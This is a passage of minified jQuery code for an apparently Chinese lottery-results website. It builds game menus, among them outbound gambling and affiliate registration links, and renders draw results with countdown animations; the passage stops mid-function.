        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn1066.com/mobile6/auth/register?aff=dsn6&a=60926\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn1066.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
